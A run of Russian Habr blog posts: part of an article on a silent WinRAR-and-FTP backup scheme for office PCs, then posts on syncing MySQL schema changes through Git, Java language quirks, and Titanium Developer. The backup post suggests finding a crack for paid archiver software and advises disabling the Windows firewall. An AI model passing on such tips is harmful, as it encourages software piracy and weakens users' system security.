* Не выводить на экран клиентской машины никаких сообщений или окон (пользователи ПК у меня в компании не продвинутые, в возрасте, лишнее крики «А-а-а, что это у меня вылезло?» ни к чему).
* Иметь гибкую возможность настройки загрузки клиентской системы (дольше работаем, но медленнее <-> быстро, но ПК практически не отвечает). Связано требование с тем, что компы довольно старые и все разные.
* Иметь гибкую возможность настройки загрузки сети.
* Писать лог при наличии ошибок при создании бекапа.
* Дописывать к именам создаваемых бекапов текущую дату.
* Так как винт не бесконечный – через определенный период времени убивать старые бекапы.
* Быть по возможности простой, наглядной и легкой в настройке.
#### Реализация
На свою машину я поставил и настроил бесплатный FTP-сервер [FileZilla Server](http://filezilla-project.org/download.php?type=server).
Для периодичности задачи под виндой проще всего использовать Планировщик, который будет запускать на каждой клиентской машине батник, реализующий основные функции.
##### 1. Формирование новых бекапов и их заливка
На каждой клиентской машине создана папка «backups\_main», содержащая подпапку BackUpTemp для временного хранения бекапа перед заливкой по FTP и файлы-конфиги:
1. backup.bat – реализует сам бекап на клиентской машине
2. in\_rar.txt – что включать в бекап
3. except\_rar.txt – что не включать в бекап
4. ftp\_param.txt – параметры FTP-соединения
5. backup.log – создается сам при ошибках
По заданному в Планировщике расписанию (для каждой машины – свой день недели) запускается backup.bat, который выглядит так:
``@echo off
rem Задача: заархивировать все файлы лежащие по пути, указанному в файле in_rar.txt, положить в подпапку BackUpTemp , за исключением файлов и или папок, маски или названия которых указаны в файле except_rar.txt. Приоритет процесса низкий, архивация фоновая, ошибки на экран не выводить, а писать в лог backup.log. Залить результат на FTP с параметрами, указанными в файле ftp_param.txt, временный архив удалить.
rem определим, где будут лежать все конфиги бекапа:
set place=F:\Install\backups_main
rem очистим папку хранения бекапов от прошлой копии, если она вдруг осталась:
IF EXIST %place%\BackUpTemp\*.rar del %place%\BackUpTemp\*.rar
rem настройки архиватора:
set a_opt=a -r -agDD-MM-YY -dh -esh -INUL -m0 -ri10:10 -Y -cfg- -ep2
rem - Команда A - добавить в архив
rem - Ключ -R - обрабатывать вложенные папки
rem - Ключ -AG[формат] - добавить к имени архива текущие дату и время
rem - Ключ -DH - открывать совместно используемые файлы
rem - Ключ -E[+]<атрибут> - задать исключение и включение файлов в обработку по маске атрибутов ( Не упаковывать файлы с атрибутами "системный" и "скрытый": WinRAR a -esh файлы)
rem - Ключ -INUL - не выводить сообщения об ошибках
rem - Ключ -M - выбрать метод сжатия (-m0: Без сжатия, -m5: Наилучший метод сжатия (самое лучшее, но самое медленное сжатие)
rem - Ключ -RI[:] - установить приоритет процесса и время простоя.
rem - Ключ -Y - подразумевать ответ "Да" на все запросы
rem - Ключ -CFG- - игнорировать профиль по умолчанию и переменную окружения
rem - Ключ -EP2 - сохранять полные пути файлов
rem что архивируем:
set a_files=@%place%\in_rar.txt
rem что пропускаем:
set a_not=-x@%place%\except_rar.txt
rem Ключ -X@<файл-список> - не обрабатывать файлы, указанные в файле-списке.
rem куда архивируем+имя архива:
set a_out=%place%\BackUpTemp\backup_
rem где лежит лог архивации:
set a_log=%place%\backup.log
rem запуск архиватора (Ключ -IBCK - запустить WinRAR как фоновый процесс в системном лотке)
"C:\Program Files\WinRAR\WinRAR.exe" -ibck %a_opt% %a_not% %a_out% %a_files% >%a_log%
rem зальем полученный архив на FTP:
ftp -s:ftp_param.txt -i >%a_log%
rem удалим архивный файл-оригинал
del %place%\BackUpTemp\*.rar \y
exit
Приведу то же, но без комментариев, чтобы можно было оценить компактность и наглядность решения:
@echo off
set place=F:\Install\backups_main
IF EXIST %place%\BackUpTemp\*.rar del %place%\BackUpTemp\*.rar
set a_opt=a -r -agDD-MM-YY -dh -esh -INUL -m0 -ri10:10 -Y -cfg- -ep2
set a_files=@%place%\in_rar.txt
set a_not=-x@%place%\except_rar.txt
set a_out=%place%\BackUpTemp\backup_
set a_log=%place%\backup.log
"C:\Program Files\WinRAR\WinRAR.exe" -ibck %a_opt% %a_not% %a_out% %a_files% >%a_log%
ftp -s:ftp_param.txt -i >%a_log%
del %place%\BackUpTemp\*.rar \y
exit`
Остальные конфиги из папки backups_main при необходимости корректируются индивидуально для каждой клиентской машины.
Пример листинга файла «except_rar.txt» (что не включать в бекап):
`*~*.*
*.~*
*.tmp
*.bak
*копия*.doc
"E:\Work\Архив"`
Пример листинга файла «ftp_param.txt» (настройка FTP, 192.168.0.23 – адрес FTP-сервера в локальной сети):
`open 192.168.0.23
login
password
lcd F:\Install\backups_main\BackUpTemp
mput *.*
quit`
Пример листинга файла «in_rar.txt» (что бекапим):
`E:\Work`
Загрузка клиентской системы регулируется ключами RARа “-m”(сжатие, я ставлю «0» для снижения загрузки ПК) и “-ri” (приоритет процесса и пауза после каждого файла – эти значения я подбирал экспериментально).
Загрузка сети регулируется средствами FTP-сервера, он позволяет задавать количество разрешенных потоков для каждого клиента.
##### 2. Удаление старых бекапов
На внешнем винте создана папка для всех бекапов: «FTPFolders»
Для каждого пользователя заведена отдельная подпапка, куда валятся именные бекапы. В каждой из них есть еще одна вложенная для старых копий.
Например, есть пользователь-папка FTPFolders\anastasia (сюда идет заливка по FTP), в которой лежит подпапка anastasia_old (сюда перемещаются старые бекапы, которые потом удаляются).
Раз в месяц тем же планировщиком уже на моей машине (FTP-сервере) тихо стартует такой батник:
`IF EXIST J:\FTPFolders\anastasia\*.rar del J:\FTPFolders\anastasia\anastasia_old \*.rar
Echo т.е. если архивы есть в папке, куда заливаются бекапы по FTP, то удалить все в папке для старых бекапов...
IF EXIST J:\FTPFolders\anastasia\*.rar move J:\FTPFolders\anastasia\*.rar J:\FTPFolders\anastasia\anastasia_old
Echo ...а затем переместить все из папки для заливки в папку для старых версий, где оно будет храниться месяц до следующего запуска этого батника.`
(Данные строки в батнике повторяются 6 раз для всех пользователей и их папок.
Так как бекап делается раз в неделю, то глубина хранения – 4 бекапа.)
Проверка на наличие чего-либо в папке, куда заливаются бекапы по FTP, нужна для того, чтобы избежать удаления старых бекапов, если новые по какой-то причине не создавались (например, человек болел, был в отъезде, длительные выходные и т.д. и комп не включали).
#### Tips&Tricks
1. Если любые пути к файлам, которые описываются в батниках, содержат пробелы, то такие пути неплохо брать в кавычки для избежания возможных проблем.
2. Задания для Планировщика лучше формировать под админской учеткой, точно не будет проблем с доступом к файлам, кроме того в таком случае весь процесс бекапа будет полностью невидим для пользователя (даже в трее), штатно работающем под неадмином, только в процессах появится WinRAR.
3. Необходимо отключить чертов виндовый файервол, если это еще не сделано. Может молча резать ftp-коннекты. Ну и настроить сторонние файерволы соответсвующим образом – это ясно.
#### Недостатки данного решения, несущественные для меня, но имеющие место:
1. Открытая передача логина/пароля по FTP.
Можно было повозиться и придумать что-нибудь более секьюрное с ssh или SFTP, но я посчитал это избыточным и усложнящим, достаточно того, что FTP-хранилище не расшарено по сети и имеет парольный доступ для каждого пользователя. Слово «сниффер» в этом коллективе знаю только я, да и сервер не "боевой", а локальный.
2. Отсутствие инкрементальных бекапов.
Такую задачу я не ставил, хотя это возможно с помощью отслеживания атрибута «архивный» для каждого файла и манипуляций с ним, возможности у WinRAR-а для этого есть.
3. Платность WinRAR.
Да, я в курсе, что есть бесплатный вариант 7ZIP. Но он, насколько я знаю, не позволит сделать все то, что я соорудил с помощью WinRAR, да и стоимость этого архиватора не так уж и велика. А можно без проблем и кряк найти, если религия позволяет.
4. Нецентрализованное логирование ошибок.
Логи хранятся на локальных машинах и изменение их содержания в случае ошибок никак не сигнализируется. Тут даже не вижу способов решения, но и особой необходимости тоже, не ставил цели уведомления по мылу или еще как.
Ошибки в процессе заливки на FTP-сервер я могу видеть и на своей машине в логах сервера.
5. Необходимость постоянного включения компа, на котором FTP-сервер.
Лично для меня это не проблема, он и так все рабочее время включен. Если заболею или уеду (это бывает редко) – прошу просто утром включать мой комп.
#### Выводы
1) Система работает уже полгода, сбоев не было. Простота настройки достигнута за счет использования нескольких внешних файлов-конфигов. Этого можно было бы избежать и все описать в батнике, но такой подход мне кажется нагляднее.
2) Некоторое время спустя после реализации и запуска наткнулся на продвинутую но условно-бесплатную надстройку над WinRAR-ом, которая делает из него полнофункциональную и самодостаточную бекап-систему с планировщиком, работой по FTP, записью на диски, отправкой по e-mail, удалением старых архивов, поддержкой русского языка и т.д.: [Acritum One-click BackUp for WinRAR](http://acritum.com/ocb/). Быть может, кому-то будет интересно. Опять таки, если ваша религия не против - можно найти "таблетку".
3) Я не претендую на оригинальность/уникальность решения, на Компьютерре неплохая [статья](http://www.computerra.ru/gid/rtfm/system/37681/) есть, которую я частично использовал. Хотел лишь в очередной раз (спасибо, Кэп) обратить ваше внимание на то, что не всегда есть необходимость устанавливать нечто специализированное, порой штатных/почти штатных средств вполне достаточно. Простота - залог надежности.`
|
https://habr.com/ru/post/82185/
| null |
ru
| null |
# Синхронизация структуры MySQL + Git
Для синхронизации файлов проекта, ведения истории мы используем системы контроля версий, например, Git. Однако, когда у меня встал вопрос о контроле версий структуры базы MySQL — удовлетворяющего решения найти не удалось.
Замечу, во многих фреймворках и ORM существуют необходимые механизмы «из коробки» — миграции, версионность и т.д. А вот для нативной работы с MySQL — приходится все делать ручками. И пришла идея попытаться создать автоматическую систему для отслеживания изменений.
#### Задача
Хотелось менять структуру базы данных на development-сервере, автоматически обновлять ее на production-сервере, а также видеть историю всех изменений в Git, так как он уже использовался для контроля кода. И чтобы все бесплатно и просто!
Для этого необходимо получать информацию о всех запросах на изменение (CREATE, ALTER, DROP).
#### Решение, начало
MySQL поддерживает 3 способа ведения логов — это логи ошибок (error log), логи всех запросов (general log) и логи медленных запросов (slow log).
Первый вариант я пока не использовала, но есть идеи (подробности ниже). Теперь про два остальных варианта.
Логи можно записывать либо в таблицы mysql, либо в файлы. Формат файлов логов достаточно неудобный и я решила использовать таблицы.
**Внимание, так как речь идет о ВСЕХ mysql-логах данное решение стоит использовать только на dev-сервере без нагрузки на MySQL!**
Важным моментом является определение базы данных, к которой идет запрос, так как в SQL-тексте самого запроса — этой информации может не быть.
```
CREATE TABLE /*DB_NAME.*/TABLE_NAME
```
Оказалось, что general log пишет только номер потока сервера, и чтобы определить базу данных, пришлось бы искать запись для этого потока с указанием используемой БД. К тому же логи содержат информацию о подключении и отключении к серверу.
Структура mysql.general\_log
А вот в slow\_log как раз таки нашлось все что нужно: во-первых, логи содержат только информацию о запросах, во-вторых, запоминается название базы данных, в контексте которой идут запросы.
Структура mysql.slow\_log
Настроить slow log для записи всех запросов очень просто в my.cnf
`log-output=TABLE`
`slow_query_log = 1`
`long_query_time = 0`
`log_slow_admin_statements = 1`
log\_slow\_admin\_statements нужно для записи ALTER запросов.
#### Обработка логов
Итак, нам нужно постоянно забирать все запросы, выбирать из них запросы на изменение структуры БД и очищать все остальные.
Таблица mysql.slow\_log не содержит ключевого поля, а также ее нельзя заблокировать (а значит частично удалять записи). Поэтому создадим таблицу, которая будет нас устраивать.
Структура change\_structure\_log

Для ротации логов небольшая процедура:
```
USE mysql;
DELIMITER $$
CREATE PROCEDURE `change_structure_log_rotate`()
BEGIN
-- Definition start
drop table if exists slow_log_copy;
CREATE TABLE slow_log_copy LIKE slow_log;
RENAME TABLE slow_log TO slow_log_old, slow_log_copy TO slow_log;
insert into change_structure_log (start_time,query_time,sql_text, db) select start_time, query_time, sql_text,db from slow_log_old where sql_text like "ALTER%" OR sql_text like "CREATE%" OR sql_text like "DROP%";
drop table slow_log_old;
-- Definition end
END
$$
```
А ее можно добавить в планировщик MySQL:
```
CREATE EVENT `event_archive_mailqueue`
ON SCHEDULE EVERY 5 MINUTE STARTS CURRENT_TIMESTAMP
ON COMPLETION NOT PRESERVE
ENABLE
COMMENT '' DO
call change_structure_log_rotate();
```
Итак, у нас есть таблица со всеми запросами на изменение структуры. Теперь напишем небольшой скрипт для ее обработки. Я не буду использовать какой-то конкретный язык (лично я пишу на PHP, но из-за большого количества зависимостей в коде смысла выкладывать код нет).
Итак:
1. Проходим в цикле все записи таблицы change\_structure\_log.
2. Для sql\_text регуляркой вытаскиваем имя БД, если оно есть, например
`^ALTER\s+TABLE\s+(?:(?:ONLINE|OFFLINE)\s+)?(?:(?:IGNORE)\s+)?(?:([^\s\.]+)\.\s*)?([^\s\.]+)`
3. Если в запросе не указано название db — используем его из поля db.
4. Записываем в папку проекта с Git все записи соответствующих БД. Например, 20140508150500.sql.log. Для запросов без БД в начале пишем use $DB;
5. Удаляем все обработанные записи.
Итак, у нас в папке проекта появились новые файлы с запросами изменения БД, теперь мы можем закоммитить их в обычном режиме в нашем Git-клиенте.
Далее на production-сервере пишем скрипт, отслеживающий появление новых файлов и исполняем их в mysql. Так, при обновлении git-репозитария на production-сервере вместе с кодом, мы изменяем базу данных до состояния на dev-сервере.
**Upd.** Также (по подсказке [DsideSPb](https://habrahabr.ru/users/dsidespb/)) можно использовать хук для Git post-checkout, что позволит сделать итерацию по обновлению непрерывной и без внешних слушателей.
Сразу скажу, что данное решение достаточно примитивно и не поддерживает многих функций Git. Однако, основываясь на нем, мы можем делать и более крутые вещи: по изменению конкретных таблиц — например, автоматически изменять файлы нашей ORM.
Или автоматически создавать схемы Yaml — пользуясь любым MySQL-клиентом без дополнительных плагинов к нему.
Также возможно, например, отслеживать изменения данных в конкретных таблицах без изменения самой структуры БД (триггеров и т.д.), что может быть полезно для различных CMS.
P.S. Если мы хотим также узнавать о медленных запросах — мы можем интегрировать это в нашу систему, для этого нужно убрать фильтр из процедуры и в нашем скрипте делать запрос на медленные запросы и сохранять их.
|
https://habr.com/ru/post/221979/
| null |
ru
| null |
# 10 вещей, которых вы не знали о Java
Итак, вы работаете на Java с самого её появления? Вы помните те дни, когда она называлась «Oak», когда про ООП говорили на каждом углу, когда сиплюсплюсники думали, что у Java нет шансов, а апплеты считались крутой штукой?
Держу пари, что вы не знали как минимум половину из того, что я собираюсь вам рассказать. Давайте откроем для себя несколько удивительных фактов о внутренних особенностях Java.
1. Проверяемых (checked) исключений не существует
-------------------------------------------------
Да-да! JVM ничего про них не знает, знает только Java.
Сегодня уже любой согласится, что проверяемые исключения были плохой идеей. Как сказал [Брюс Эккель в своей завершающей речи на GeeCON в Праге](http://2014.geecon.cz/speakers/?id=2), ни один язык после Java не связывался с проверяемыми исключениями и даже в новом Streams API в Java 8 от них отказались ([что может вызвать трудности, когда ваши лямбды используют ввод-вывод или базы данных](http://blog.jooq.org/2014/05/23/java-8-friday-better-exceptions/ "Java 8 Friday: Better Exceptions")).
Хотите убедиться, что JVM ничего про них не знает? Запустите этот код:
```
public class Test {
// Нету throws: исключения не объявлены
public static void main(String[] args) {
doThrow(new SQLException());
}
static void doThrow(Exception e) {
Test. doThrow0(e);
}
@SuppressWarnings("unchecked")
static
void doThrow0(Exception e) throws E {
throw (E) e;
}
}
```
Эта программа не только компилируется, но и на самом деле кидает `SQLException`. Вам даже не нужен [@SneakyThrows](http://projectlombok.org/features/SneakyThrows.html) из Lombok'а.
Более подробно об этом вы можете прочитать [здесь](http://blog.jooq.org/2012/09/14/throw-checked-exceptions-like-runtime-exceptions-in-java/ "Throw checked exceptions like runtime exceptions in Java"), или [здесь, на Stack Overflow](http://stackoverflow.com/q/12580598/521799).
2. Можно создать два метода, которые отличаются только возвращаемым типом
-------------------------------------------------------------------------
Такой код не скомпилируется, верно?
```
class Test {
Object x() { return "abc"; }
String x() { return "123"; }
}
```
Верно. Язык Java не позволяет в одном классе иметь два «эквивалентно перегруженных» метода, даже если они отличаются возвращаемым типом или объявленными исключениями.
Но погодите-ка. Давайте почитаем документацию к [Class.getMethod(String, Class...)](http://docs.oracle.com/javase/8/docs/api/java/lang/Class.html#getMethod-java.lang.String-java.lang.Class...-). Там написано:
> Обратите внимание, что класс может содержать несколько подходящих методов, потому что хотя язык Java и запрещает объявлять несколько методов с одинаковой сигнатурой, виртуальная машина Java всё же позволяет это, если отличается возвращаемый тип. Такая гибкость виртуальной машины может использоваться для реализации некоторых возможностей языка. Например, ковариантный возвращаемый тип может быть реализован с помощью бридж-метода, который отличается от реального перегруженного метода только возвращаемым типом.
О как! Да, звучит разумно. На самом деле так и произойдёт, если вы напишете:
```
abstract class Parent {
abstract T x();
}
class Child extends Parent {
@Override
String x() { return "abc"; }
}
```
Вот такой байткод будет сгенерирован для класса `Child`:
```
// Method descriptor #15 ()Ljava/lang/String;
// Stack: 1, Locals: 1
java.lang.String x();
0 ldc [16]
2 areturn
Line numbers:
[pc: 0, line: 7]
Local variable table:
[pc: 0, pc: 3] local: this index: 0 type: Child
// Method descriptor #18 ()Ljava/lang/Object;
// Stack: 1, Locals: 1
bridge synthetic java.lang.Object x();
0 aload\_0 [this]
1 invokevirtual Child.x() : java.lang.String [19]
4 areturn
Line numbers:
[pc: 0, line: 1]
```
Поятно, что генерик-тип `T` в байт-коде превращается просто в `Object`. Синтетический бридж-метод генерируется компилятором, потому что в некоторых местах, где метод вызывается, в качестве возвращаемого типа `Parent.x()` может ожидаться `Object`. Было бы трудно добавить генерик-типы без бридж-методов и обеспечить бинарную совместимость. Меньшим злом оказалось доработать JVM, чтобы она поддерживала такую возможность (а в качестве побочного эффекта появились ковариантные возвращаемые типы). Умно получилось, да?
Интересуетесь перегрузкой по возвращаемому типу? Почитайте [это обсуждение](http://stackoverflow.com/q/442026/521799) на Stack Overflow.
3. Это всё двумерные массивы!
-----------------------------
```
class Test {
int[][] a() { return new int[0][]; }
int[] b() [] { return new int[0][]; }
int c() [][] { return new int[0][]; }
}
```
Да, это правда. Возвращаемый тип этих методов одинаков, даже если парсер в вашей голове не сразу это понял! А вот похожий кусок кода:
```
class Test {
int[][] a = {{}};
int[] b[] = {{}};
int c[][] = {{}};
}
```
Скажете, безумие? А если ещё добавить к этому [аннотации типов Java 8](https://jcp.org/en/jsr/detail?id=308)? Количество вариантов возрастает в разы!
```
@Target(ElementType.TYPE_USE)
@interface Crazy {}
class Test {
@Crazy int[][] a1 = {{}};
int @Crazy [][] a2 = {{}};
int[] @Crazy [] a3 = {{}};
@Crazy int[] b1[] = {{}};
int @Crazy [] b2[] = {{}};
int[] b3 @Crazy [] = {{}};
@Crazy int c1[][] = {{}};
int c2 @Crazy [][] = {{}};
int c3[] @Crazy [] = {{}};
}
```
> Аннотации типов. [Загадочный и мощный механизм](http://en.wikipedia.org/wiki/Dude,_Where%27s_My_Car%3F). [Круче его загадочности разве что его мощь](http://www.urbandictionary.com/define.php?term=continuum+transfunctioner).
Или другими словами:
> Мой последний коммит перед месячным отпуском
>
> 
>
>
Найти реальный сценарий использования этих конструкций я оставляю вам в качестве упражнения.
4. Вы не понимаете условные конструкции
---------------------------------------
Вам кажется, что вы знаете всё об условных выражениях? Я вас разочарую. Большинство программистов считают, что следующие фрагменты кода эквивалентны:
```
Object o1 = true ? new Integer(1) : new Double(2.0);
```
Это ведь то же самое?
```
Object o2;
if (true)
o2 = new Integer(1);
else
o2 = new Double(2.0);
```
А вот и нет. Давайте проверим:
```
System.out.println(o1);
System.out.println(o2);
```
Программа выдаст следующее:
```
1.0
1
```
Ага! Условный оператор выполняет приведение численных типов, когда *«необходимо»*, причём *«необходимо»* в очень жирных кавычках. Ведь вы же не ожидаете, что эта программа кинет `NullPointerException`?
```
Integer i = new Integer(1);
if (i.equals(1))
i = null;
Double d = new Double(2.0);
Object o = true ? i : d; // NullPointerException!
System.out.println(o);
```
Больше подробностей на эту тему [здесь](http://blog.jooq.org/2013/10/08/java-auto-unboxing-gotcha-beware/ "Java Auto-Unboxing Gotcha. Beware!").
5. Составной оператор присваивания вы тоже не понимаете
-------------------------------------------------------
Не верите? Рассмотрим две строчки кода:
```
i += j;
i = i + j;
```
Интуитивно они должны быть эквивалентны, так? Сюрприз! Они отличаются. Как сказано в [JLS](http://docs.oracle.com/javase/specs/jls/se8/html/jls-15.html#jls-15.26.2):
> Составной оператор присваивания вида E1 op= E2 эквивалентен выражению E1 = (T)((E1) op (E2)), где T — это тип E1, за исключением того, что E1 вычисляется только один раз.
Это настолько прекрасно, что я хотел бы процитировать ответ [Питера Лори](https://twitter.com/PeterLawrey) на [Stack Overflow](http://stackoverflow.com/a/8710747/521799):
> Пример такого приведения типов можно показать на \*= или /=
>
>
>
>
> ```
> byte b = 10;
> b *= 5.7;
> System.out.println(b); // выведет 57
> ```
>
>
> или
>
>
>
>
> ```
> byte b = 100;
> b /= 2.5;
> System.out.println(b); // выведет 40
> ```
>
>
> или
>
>
>
>
> ```
> char ch = '0';
> ch *= 1.1;
> System.out.println(ch); // выведет '4'
> ```
>
>
> или
>
>
>
>
> ```
> char ch = 'A';
> ch *= 1.5;
> System.out.println(ch); // выведет 'a'
> ```
>
Видите, какая полезная фича? Теперь я буду умножать свои символы с автоматическим приведением типов. Потому что, знаете ли…
6. Случайные целые числа
------------------------
Это скорее загадка. Не подглядывайте в решение, попробуйте догадаться сами. Когда я запускаю такой код:
```
for (int i = 0; i < 10; i++) {
System.out.println((Integer) i);
}
```
«в некоторых случаях» получаю такой результат:
```
92
221
45
48
236
183
39
193
33
84
```
Как это возможно??
**Разгадка**[Ответ приводится здесь](http://blog.jooq.org/2013/10/17/add-some-entropy-to-your-jvm/ "Add Some Entropy to Your JVM") и заключается в перезаписи кэша целых чисел JDK с помощью reflection и в использовании автобоксинга. Не пытайтесь повторить это дома! Ну или вспомните картинку выше про последний коммит перед отпуском.
7. GOTO
-------
А вот моё любимое. В Java есть GOTO! Попробуйте:
```
int goto = 1;
```
И вы получите:
```
Test.java:44: error: expected
int goto = 1;
^
```
Всё потому, что `goto` — это [неиспользуемое ключевое слово](http://docs.oracle.com/javase/tutorial/java/nutsandbolts/_keywords.html). На всякий случай, вдруг когда пригодится.
Но это ещё не самое интересное. Больше всего впечатляет, что вы на самом деле можете реализовать goto с помощью `break`, `continue` и блоков с метками:
Прыжок вперёд:
```
label: {
// ... какой-то код...
if (check) break label;
// ...ещё какой-то код...
}
```
В байт-коде:
```
2 iload_1 [check]
3 ifeq 6 // Прыжок вперёд
6 ..
```
Прыжок назад
```
label: do {
// ... какой-то код...
if (check) continue label;
// ...ещё какой-то код...
break label;
} while(true);
```
В байт-коде:
```
2 iload_1 [check]
3 ifeq 9
6 goto 2 // Прыжок назад
9 ..
```
8. В Java есть алиасы к типам
-----------------------------
В других языках, например, в ([Цейлоне](http://blog.jooq.org/2013/12/03/top-10-ceylon-language-features-i-wish-we-had-in-java/ "Top 10 Ceylon Language Features I Wish We Had In Java")), мы можем легко объявить алиас для типа:
```
interface People => Set;
```
Тип `People` создан таким образом, что может в любом месте использоваться вместо `Set`:
```
People? p1 = null;
Set? p2 = p1;
People? p3 = p2;
```
В Java мы не можем объявлять алиасы типов глобально. Но это возможно сделать в пределах класса или метода. Предположим, нам не нравятся длинные имена `Integer`, `Long` и т. д., мы хотим вместо них использовать короткие: `I` и `L`. Легко:
```
class Test *{
void x(I i, L l) {
System.out.println(
i.intValue() + ", " +
l.longValue()
);
}
}*
```
В этом коде `I` — это алиас для `Integer` в пределах класса `Test`, а `L` — алиас для `Long` в пределах метода `x()`. Мы можем спокойно вызывать этот метод:
```
new Test().x(1, 2L);
```
Конечно, такую методику нельзя воспринимать всерьёз. В нашем случае типы `Integer` и `Long` объявлены final, и это означает, что генерик-типы `I` и `L` *эффективно* алиасы (ну почти: совместимость при присваивании работает только в одну сторону). Если бы мы использовали типы, не объявленные как final (например, `Object`), то это были бы обычные генерики.
Ну хватит уже дурацких фокусов. Пришло время чего-то посерьёзнее!
9. Некоторые отношения между типами невычислимы!
------------------------------------------------
Окей, сейчас будет реально круто, так что налейте себе кофе и сконцентрируйтесь. Рассмотрим следующие типы:
```
// Вспомогательный тип. Можно использовать и просто List
interface Type {}
class C implements Type> {}
class D implements Type>>> {}
```
Что же на самом деле означают типы `C` и `D`?
Они в каком-то смысле рекурсивны и чем-то похожи (хотя и не полностью) на объявление типа [`java.lang.Enum`](http://docs.oracle.com/javase/8/docs/api/java/lang/Enum.html). Смотрите:
```
public abstract class Enum> { ... }
```
Фактически объявление `enum` — это синтаксический сахар:
```
// Это
enum MyEnum {}
// На самом деле сахар для этого
class MyEnum extends Enum { ... }
```
Запомним это и вернёмся к нашим исходным типам. Скомпилируется ли такой код?
```
class Test {
Type super C c = new C();
Type super D<Byte> d = new D();
}
```
Вопрос сложный и у [Росса Тейта](http://www.cs.cornell.edu/~ross/) есть ответ. Определить это вообще-то нельзя:
**Является ли C подтипом Type super C?**
Шаг 0) `C` **является ли** `Type super C`
Шаг 1) `Type>` **является ли** `Type super C` (наследование)
Шаг 2) `C` **является ли** `Type super C` (проверяем маску? super C)
Шаг... (бесконечный цикл)
Если с C мы просто зацикливаемся, то с D ещё веселее:
**Является ли D подтипом Type super D<Byte>?**
Шаг 0) `D` **является ли** `Type super D<Byte>`
Шаг 1) `Type>>>` **является ли** `Type super D<Byte>`
Шаг 2) `D` **является ли** `Type super D<D<Byte>>`
Шаг 3) `Type>>>` **является ли** `Type super D<D<Byte>>`
Шаг 4) `D>` **является ли** `Type super D<D<Byte>>`
Шаг... (бесконечный рост)
Попытайтесь скомпилировать это в Eclipse, и он упадёт с переполнением стека! ([не беспокойтесь, я уже сообщил в багтрекер](https://bugs.eclipse.org/bugs/show_bug.cgi?id=449554))
Придётся смириться:
> Некоторые отношения между типами *невычислимы*!
Если вас интересуют проблемы, связанные с генерик-типами, почитайте статью Росса Тейта «[Укрощение шаблонов в системе типов Java](http://www.cs.cornell.edu/~ross/publications/tamewild/tamewild-tate-pldi11.pdf)» (в соавторстве с Аланом Лёнгом и Сорином Лернером), или [наши размышления](http://blog.jooq.org/2013/06/28/the-dangers-of-correlating-subtype-polymorphism-with-generic-polymorphism/ "The Dangers of Correlating Subtype Polymorphism with Generic Polymorphism") на тему.
10. Пересечение типов
---------------------
В языке Java есть весьма своеобразная штука — пересечение типов. Вы можете объявить генерик-тип, который является пересечением двух типов. Например:
```
class Test {
}
```
Тип, которому соответствует `T` в конкретных экземплярах класса `Test`, должен реализовывать *оба* интерфейса `Serializable` и `Cloneable`. К примеру, `String` не подойдёт, а вот `Date` — вполне:
```
// Ошибка компиляции
Test s = null;
// Работает
Test d = null;
```
Эта возможность получила развитие в Java 8, где вы можете преобразовать тип к пересечению. Где это может пригодиться? Почти нигде, но если вам надо привести лямбда-выражение к такому типу, у вас нет других вариантов. Предположим, у вашего метода вот такое безумное ограничение на тип:
```
void execute(T t) {}
```
Вас устраивает только такое `Runnable`, которое ещё и `Serializable` на тот случай, если вы захотите передать его по сети и запустить где-то ещё. В принципе лямбды сериализовать [можно](http://docs.oracle.com/javase/tutorial/java/javaOO/lambdaexpressions.html#serialization):
> Вы можете сериализовать лямбда-выражение, если его целевой тип и захваченные аргументы сериализуемы.
Но даже если это соблюдается, лямбда не будет автоматически реализовывать маркерный интерфейс `Serializable`. Вам потребуется приведение типа. Но если вы приведёте только к `Serializable`:
```
execute((Serializable) (() -> {}));
```
то лямбда больше не будет `Runnable`.
Эх…
Остаётся…
Привести к двум типам сразу:
```
execute((Runnable & Serializable) (() -> {}));
```
Заключение
----------
Обычно я говорю это только про SQL, но пришло время завершить статью вот так:
> Java — загадочный и мощный механизм. Круче его загадочности разве что его мощь.
|
https://habr.com/ru/post/253787/
| null |
ru
| null |
# Используем Titanium Developer для кроссплатформенной разработки
Непрочь создать desktop-приложение, но знакомы только с технологиями, связанными с web? Возможно вас заинтересует технология Titanium Developer.
Этот топик посвящен не только технологии [Titanium](http://developer.appcelerator.com/), неплохой обзор которой дан в [этом](http://habrahabr.ru/blogs/javascript/95010/) топике, но и опыту реализации приложений с ее использованием, трудностями, с которыми пришлось столкнуться и найденным решениям.
#### Интро
Вкратце о технологии. Titanium Developer представляет из себя специальную среду на манер Adobe AIR, с помощью которой можно собрать кросплатформенное приложение (Windows, Mac, Linux, Android, iPhone), используя знакомые каждому веб-разработчику инструменты и библиотеки. Неоспоримым преимуществом является также то, что проект собирается и размещается в специальном облаке, снимая с плеч разработчика тяжбы написания инсталляторов под разные ОС, а также позволяя сразу же поделиться ссылкой на собранный проект.
Принцип довольно прост: в приложение пакуется урезанный WebKit, внутри которого и открывается созданное приложение. При этом можно использовать jQuery, css-фреймворки, пользоваться поддержкой PHP, Python и Ruby. Все опционально и настраиваемо, можно например указать, что необходимые библиотеки не будут включены в стандартный инсталлятор, а будут докачаны из интернета.
#### Возможности
###### SQLite
Поддержка SQLite реализована «из коробки» и позволяет действительно удобно и быстро сохранять и получать данные внутри приложения. Документация по БД располагается [здесь](http://developer.appcelerator.com/apidoc/desktop/latest/Titanium.Database-module). Надо сразу же оговориться, что этот раздел документации выглядит крайне сыро, содержит много недоговорок и ошибок. Например правильно выбирать файл БД следует так:
`var db = Titanium.Database.openFile(Titanium.API.application.dataPath+"demo.db");`
Во всем остальном используется стандартный SQL-синтаксис. Не забывайте, что типы данных в SQLite сильно обобщены, поэтому скорость работы агрегирующих функций невелика.
###### Network
Документация по сетевым функциям находится [здесь](http://developer.appcelerator.com/apidoc/desktop/latest/Titanium.Network-module). Скажу прямо, удобство предоставленных функций вызвало у меня большие сомнения, поэтому для реализации асинхронной подгрузки данных с сервера было решено использовать стандартные и привычные [функции jQuery](http://api.jquery.com/jQuery.ajax/). Вдобавок ко всему, разработчики честно признаются, что некоторые объекты API являются алиасами стандартных из Javascript.
###### Filesystem
Не надо недооценивать Titanium. Его API содержит множество полезных методов, в том числе методы взаимодействия с [файловой системой](http://developer.appcelerator.com/apidoc/desktop/latest/Titanium.Filesystem-module). Не буду много говорить на эту тему, скажу лишь, что помимо стандартных функций есть асинхронные аналоги.
###### Полезности
